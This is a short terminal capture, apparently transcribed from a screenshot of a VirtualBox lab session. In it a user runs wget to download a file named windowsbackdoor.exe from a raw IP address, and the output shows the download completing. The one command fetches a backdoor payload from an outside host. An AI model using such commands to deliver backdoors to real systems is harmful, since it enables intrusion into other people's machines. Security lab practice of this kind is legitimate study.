 username@username-VirtualBox:~$ wget http://184.171.155.46/windowsbackdoor.exe
--2022-12-07 00:53:02--  http://184.171.155.46/windowsbackdoor.exe
Connecting to 184.171.155.46:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73802 (72K) [application/x-msdos-program]
Saving to: ‘windowsbackdoor.exe’
windowsbackdoor.exe 100%[==================>]  72.07K  --.-KB/s    in 0s
2022-12-07 00:53:02 (181 MB/s) - ‘windowsbackdoor.exe’ saved [73802/73802]